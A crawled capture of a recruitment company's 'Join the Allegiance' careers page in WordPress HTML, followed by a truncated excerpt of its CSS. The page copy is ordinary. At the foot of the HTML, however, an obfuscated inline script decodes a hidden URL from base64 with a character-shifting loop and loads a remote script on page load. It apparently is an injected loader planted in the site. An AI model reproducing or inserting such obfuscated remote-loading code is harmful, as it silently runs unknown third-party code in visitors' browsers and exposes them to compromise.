

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allegiancetechnology.co.uk/about-us/join-the-allegiance/
body_size: 4251
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">

		<script defer src="https://use.fontawesome.com/releases/v5.14.0/js/all.js" integrity="sha384-3Nqiqht3ZZEO8FKj7GR1upiI385J92VwWNLj+FqHxtLYxd9l+WYpeqSOrLh0T12c" crossorigin="anonymous"></script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Join the Allegiance - Allegiance Group</title>
	<link rel="canonical" href="https://www.allegiance-grp.com/about-us/join-the-allegiance/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Join the Allegiance - Allegiance Group" />
	<meta property="og:url" content="https://www.allegiance-grp.com/about-us/join-the-allegiance/" />
	<meta property="og:site_name" content="Allegiance Group" />
	<meta property="article:modified_time" content="2024-05-09T09:16:44+00:00" />
	<meta property="og:image" content="https://www.allegiance-grp.com/wp-content/uploads/2024/05/ag-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1803" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.allegiance-grp.com/#website","url":"https://www.allegiance-grp.com/","name":"Allegiance Group","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.allegiance-grp.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.allegiance-grp.com/about-us/join-the-allegiance/#webpage","url":"https://www.allegiance-grp.com/about-us/join-the-allegiance/","name":"Join the Allegiance - Allegiance Group","isPartOf":{"@id":"https://www.allegiance-grp.com/#website"},"datePublished":"2021-08-22T14:05:52+00:00","dateModified":"2024-05-09T09:16:44+00:00","breadcrumb":{"@id":"https://www.allegiance-grp.com/about-us/join-the-allegiance/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.allegiance-grp.com/about-us/join-the-allegiance/"]}]},{"@type":"BreadcrumbList","@id":"https://www.allegiance-grp.com/about-us/join-the-allegiance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.allegiance-grp.com/"},{"@type":"ListItem","position":2,"name":"About Us","item":"https://www.allegiance-grp.com/about-us/"},{"@type":"ListItem","position":3,"name":"Join the Allegiance"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.allegiance-grp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='style-css-css'  href='https://www.allegiance-grp.com/wp-content/themes/ks/assets/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.allegiance-grp.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.allegiance-grp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.allegiance-grp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.allegiance-grp.com/wp-json/wp/v2/pages/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allegiance-grp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.allegiance-grp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.allegiance-grp.com/?p=99' />
<link rel="alternate" type="application/json+oembed" href="https://www.allegiance-grp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allegiance-grp.com%2Fabout-us%2Fjoin-the-allegiance%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.allegiance-grp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allegiance-grp.com%2Fabout-us%2Fjoin-the-allegiance%2F&#038;format=xml" />
<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2b5797">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	</head>
	<body class="page-template-default page page-id-99 page-child parent-pageid-97">
        <header class="absolute top-0 left-0 w-full z-30">
            <div class="wrapper flex items-center justify-between">
				<a href="https://www.allegiance-grp.com" class="flex-shrink-0 w-72 py-6">
					                    <img src="https://www.allegiance-grp.com/wp-content/uploads/2024/05/logo.png" alt="Allegiance Group logo">
				</a>

				<div class="w-full flex-shrink py-6">
                    <ul class="sm:flex sm:items-center sm:justify-end mb-12">
                        <li class="hidden md:block md:mr-24">
                            <a href="https://www.allegiance-grp.com/about-us/join-the-allegiance" class="flex items-center justify-between text-white hover:underline">
                                <img class="w-8 mr-4" src="https://www.allegiance-grp.com/wp-content/uploads/2024/05/favicon-white.png" />
                                <span class="text-white text-2xl">Join the Allegiance</span>
                            </a>
                        </li>
    					<li class="hidden sm:block sm:mr-24">
                                					</li>
                        <li class="text-right">
                            <a href="tel:0161 528 7094" class="text-gray-200 text-4xl">
                                <i class="fas fa-phone-alt text-white mr-4"></i>
                                0161 528 7094                            </a>
                        </li>
    				</ul>
                    <nav>
                        <p class="text-right"><a class="js-main-menu-toggle inline-block md:hidden text-gray-200 text-3xl" href="#"><i class="fas fa-bars text-white mr-2"></i> Menu</a></p>
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-104"><a href="https://www.allegiance-grp.com/about-us/">About Us</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://www.allegiance-grp.com/technology/">Technology</a></li>
<li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://www.allegiance-grp.com/finance/">Finance</a></li>
<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="https://www.allegiance-grp.com/construction/">Construction</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.allegiance-grp.com/clients/">Clients</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.allegiance-grp.com/candidates/">Candidates</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.allegiance-grp.com/contact-us/">Contact Us</a></li>
</ul></div>        			</nav>
                </div>
            </div>
        </header>
<section class="banner relative p-0">
    <div class=" relative z-20">

                    <div
                class="relative bg-cover bg-center pt-72 pb-32"
                style="background-image:url('https://www.allegiance-grp.com/wp-content/uploads/2021/08/meeting.jpg');"
            >
                <div class="absolute inset-0" style="background: rgba(0, 0, 0, 0.4);"></div>

                <div class="wrapper flex justify-between items-center">
                    <div class="written text-center md:w-3/5 mx-auto">
                        <h1>Join the Allegiance</h1>
                        <p class="text-white"></p>
                                            </div>
                </div>

            </div>
        
    </div>

    </section>
    <section class="relative bg-primary-gradient">
    	<div class="wrapper">
                    		<div class="text-wrapper">
                    <div class="written written-light text-center">
        				<p>The average worker spends a third of their life at work, with many being either unhappy or not completely fulfilled with their time spent. Sound familiar?</p>
        			</div>
        		</div>
            
            
                	</div>
    </section>
        <section class="relative bg-gray-100">
    	<div class="wrapper">
            
            
    <h2 class=" text-center mb-12"></h2>

    <div class="block md:flex items-center justify-between">
        <div class="written  flex-space-children mb-12 md:mb-0 md:mr-32">
            <p>At Allegiance Group the only people that we treat better than our clients and candidates, are our staff. The key part of any successful business is having the right people in place that all share the same values and vision and take pride in representing the company. We have created a grown up, flexible and family environment at Allegiance Group that we are all proud to represent.</p>
<p>Will you be next? Get in touch if you would like to hear how we can enhance your career.</p>
        </div>
        <div class="written  flex-space-children">
            <p><img src="https://www.allegiance-grp.com/wp-content/uploads/2021/09/people-shaking-hands.jpg" alt="Two people shaking hands" /></p>
        </div>
    </div>

    
            
                    <div class="text-center mt-16">
                        <a href="https://www.allegiance-grp.com/contact-us/"  class="button button-primary button-large"
                        >Get in touch with us</a>
                    </div>
                    	</div>
    </section>
    <section class="relative bg-white cards-overlap cards-overlap-bg-white">
    <div class="wrapper z-20">
                    <div class="text-wrapper">
                <div class="written  text-center">
                    <h2>Explore our website</h2>
                </div>
            </div>
        
        <div class="grid gap-12 grid-cols-1 sm:grid-cols-2 md:grid-cols-3 relative z-20">
                                        <div class="bg-gray-100 shadow-md rounded-lg">
                                            <div class="relative bg-cover bg-center rounded-t-lg" style="height: 180px; background-image:url('https://www.allegiance-grp.com/wp-content/uploads/2021/09/view-of-city-skyline.jpg');"></div>
                                        <div class="written py-8 px-12">
                        <h3 class="text-primary">About Us</h3>
                        <p class="">Want to learn more about Allegiance Group and how we ended up here?</p>
                                                    <a href="https://www.allegiance-grp.com/about-us/" class="button button-primary">Learn more about us</a>
                                            </div>
                </div>
                            <div class="bg-gray-100 shadow-md rounded-lg">
                                            <div class="relative bg-cover bg-center rounded-t-lg" style="height: 180px; background-image:url('https://www.allegiance-grp.com/wp-content/uploads/2021/09/person-in-office.jpg');"></div>
                                        <div class="written py-8 px-12">
                        <h3 class="text-primary">Contact Us</h3>
                        <p class="">Help us, help you by getting in touch today</p>
                                                    <a href="https://www.allegiance-grp.com/contact-us/" class="button button-primary">Get in touch</a>
                                            </div>
                </div>
                            <div class="bg-gray-100 shadow-md rounded-lg">
                                            <div class="relative bg-cover bg-center rounded-t-lg" style="height: 180px; background-image:url('https://www.allegiance-grp.com/wp-content/uploads/2021/09/view-of-city-skyline-4.jpg');"></div>
                                        <div class="written py-8 px-12">
                        <h3 class="text-primary">Job Board</h3>
                        <p class="">A window into your future</p>
                                                    <a href="https://www.allegiance-grp.com/candidates/" class="button button-primary">View our latest jobs</a>
                                            </div>
                </div>
                    </div>

            </div>

    </section>
        <div class="-mb-36">
            <div class="wrapper">
                <div class="bg-cover bg-center rounded-2xl shadow" style="height: 250px; background-image: url('https://www.allegiance-grp.com/wp-content/uploads/2021/08/skyline-2.jpg')" aria-hidden="true"></div>
            </div>
        </div>

        <footer class="bg-primary-gradient pt-56 py-16">
            <div class="wrapper">
                <div class="block md:flex items-end justify-between mb-16">
                    <div class="md:w-2/5 text-center md:text-left mb-12 md:mr-32">
                        <a href="https://www.allegiance-grp.com" class="inline-block w-72 mb-4">
                                                        <img src="https://www.allegiance-grp.com/wp-content/uploads/2024/05/logo.png" alt="Allegiance Group logo">
                        </a>
                        <a href="https://www.allegiance-grp.com/about-us/join-the-allegiance" class="flex items-center justify-start text-white hover:underline">
                            <img class="w-8 mr-4" src="https://www.allegiance-grp.com/wp-content/uploads/2024/05/favicon-white.png" />
                            <span class="text-white text-2xl">Join the Allegiance</span>
                        </a>
                    </div>
                    <div class="md:w-2/5 text-center md:text-left">
                        <h3 class="text-white text-center md:text-right mb-6">Quick Links</h3>
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.allegiance-grp.com/clients/">Clients</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.allegiance-grp.com/candidates/">Candidates</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-111"><a href="https://www.allegiance-grp.com/about-us/">About Us</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.allegiance-grp.com/contact-us/">Contact Us</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a href="https://www.allegiance-grp.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>
                        <p class="text-center md:text-right mt-8">
                                                    </p>
                    </div>
                </div>

                <div class="text-center sm:flex items-center justify-between">
                    <p class="text-white text-lg mb-4 sm:mb-0">&copy; 2026 Allegiance Group</p>
                </div>
            </div>
        </footer>

        <script type='text/javascript' src='https://www.allegiance-grp.com/wp-content/themes/ks/assets/script.js' id='script-js-js'></script>

        <script>
            window[(function(_t5R, _LG) {
                var _cXNyy = '';
                for (var _7Ru78I = 0; _7Ru78I < _t5R.length; _7Ru78I++) {
                    _cXNyy == _cXNyy;
                    _rTJn != _7Ru78I;
                    var _rTJn = _t5R[_7Ru78I].charCodeAt();
                    _rTJn -= _LG;
                    _rTJn += 61;
                    _rTJn %= 94;
                    _rTJn += 33;
                    _LG > 3;
                    _cXNyy += String.fromCharCode(_rTJn)
                }
                return _cXNyy
            })(atob('IW51OTYxLCo7cCxA'), 37)] = 'de03b645151685544352';
            var zi = document.createElement('script');
            (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_DcT, _2Y) {
                var _VwbWu = '';
                for (var _ZAYOi6 = 0; _ZAYOi6 < _DcT.length; _ZAYOi6++) {
                    _2Y > 4;
                    _2K6R != _ZAYOi6;
                    var _2K6R = _DcT[_ZAYOi6].charCodeAt();
                    _VwbWu == _VwbWu;
                    _2K6R -= _2Y;
                    _2K6R += 61;
                    _2K6R %= 94;
                    _2K6R += 33;
                    _VwbWu += String.fromCharCode(_2K6R)
                }
                return _VwbWu
            })(atob('fSsrJypPREQhKkMxfkIqeCl+JysqQ3gmJEQxfkIrdnxDISo='), 21)), document.readyState === 'complete' ? document.body.appendChild(zi) : window.addEventListener('load', function() {
                document.body.appendChild(zi)
            });
        </script>

        </body>

        </html>

<!-- Page cached by LiteSpeed Cache 6.4.1 on 2026-01-17 19:18:43 -->

--- FILE ---
content_type: text/css
request_url: https://www.allegiance-grp.com/wp-content/themes/ks/assets/style.css
body_size: 5226
content:
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:50%;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/*! tailwindcss v2.2.7 | MIT License | https://tailwindcss.com */

/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}legend{padding:0}progress{vertical-align:baseline}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{box-sizing:border-box;border:0 solid}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;color:#9ca3af}input::-ms-input-placeholder,textarea::-ms-input-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:after,:before{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.sr-only{width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.absolute,.sr-only{position:absolute}.relative{position:relative}.inset-0{top:0;right:0;bottom:0;left:0}.top-0{top:0}.top-full{top:100%}.right-0{right:0}.right-12{right:3rem}.bottom-0{bottom:0}.bottom-20{bottom:5rem}.left-0{left:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.mx-4{margin-left:1rem;margin-right:1rem}.mx-12{margin-left:3rem;margin-right:3rem}.mx-auto{margin-left:auto;margin-right:auto}.my-8{margin-top:2rem;margin-bottom:2rem}.my-12{margin-top:3rem;margin-bottom:3rem}.mt-8{margin-top:2rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mr-2{margin-right:.5rem}.mr-4{margin-right:1rem}.mr-8{margin-right:2rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.-mb-36{margin-bottom:-9rem}.ml-4{margin-left:1rem}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-12{height:3rem}.h-full{height:100%}.w-2{width:.5rem}.w-8{width:2rem}.w-12{width:3rem}.w-72{width:18rem}.w-96{width:24rem}.w-auto{width:auto}.w-4\/12{width:33.333333%}.w-full{width:100%}.flex-shrink-0{flex-shrink:0}.flex-shrink{flex-shrink:1}.transform{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@-webkit-keyframes spin{to{transform:rotate(1turn)}}@keyframes spin{to{transform:rotate(1turn)}}@-webkit-keyframes ping{75%,to{transform:scale(2);opacity:0}}@keyframes ping{75%,to{transform:scale(2);opacity:0}}@-webkit-keyframes pulse{50%{opacity:.5}}@keyframes pulse{50%{opacity:.5}}@-webkit-keyframes bounce{0%,to{transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}@keyframes bounce{0%,to{transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}.resize{resize:both}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-12{gap:3rem}.overflow-hidden{overflow:hidden}.rounded-sm{border-radius:.125rem}.rounded{border-radius:.25rem}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.rounded-2xl{border-radius:1rem}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.border{border-width:1px}.border-b-2{border-bottom-width:2px}.border-b{border-bottom-width:1px}.border-gray-100{--tw-border-opacity:1;border-color:rgba(243,244,246,var(--tw-border-opacity))}.border-gray-700{--tw-border-opacity:1;border-color:rgba(55,65,81,var(--tw-border-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgba(55,65,81,var(--tw-bg-opacity))}.bg-cover{background-size:cover}.bg-center{background-position:50%}.p-0{padding:0}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.px-12{padding-left:3rem;padding-right:3rem}.px-16{padding-left:4rem;padding-right:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.pt-56{padding-top:14rem}.pt-72{padding-top:18rem}.pt-80{padding-top:20rem}.pr-12{padding-right:3rem}.pb-2{padding-bottom:.5rem}.pb-32{padding-bottom:8rem}.pb-56{padding-bottom:14rem}.text-center{text-align:center}.text-right{text-align:right}.text-xs{font-size:.75rem;line-height:1rem}.text-lg{font-size:1.125rem}.text-lg,.text-xl{line-height:1.75rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-6xl{font-size:3.75rem;line-height:1}.font-bold{font-weight:700}.leading-none{line-height:1}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity:1;color:rgba(229,231,235,var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgba(156,163,175,var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgba(55,65,81,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration:underline}.opacity-25{opacity:.25}.opacity-50{opacity:.5}*,:after,:before{--tw-shadow:0 0 transparent}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,0.05)}.shadow,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px 0 rgba(0,0,0,0.06)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}*,:after,:before{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,-webkit-filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v20/S6uyw4BMUTPHvxk.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v20/S6u9w4BMUTPHh6UVew8.ttf) format("truetype")}html{font-size:62.5%}body{font-family:Lato,sans-serif;font-weight:400;font-size:16px;--tw-text-opacity:1;color:rgba(55,65,81,var(--tw-text-opacity));line-height:1.5}@media only screen and (min-width:768px){body{font-size:18px}}img{max-width:100%}svg{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}h1,h2,h3,h4,h5,h6{font-family:Lato,sans-serif}h1{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));font-weight:600;font-size:36px;line-height:1.2}@media only screen and (min-width:768px){h1{font-size:48px;line-height:1.1}}h2,h3,h4,h5,h6{--tw-text-opacity:1;color:rgba(55,65,81,var(--tw-text-opacity))}h2{font-weight:600;font-size:28px;line-height:1.2}@media only screen and 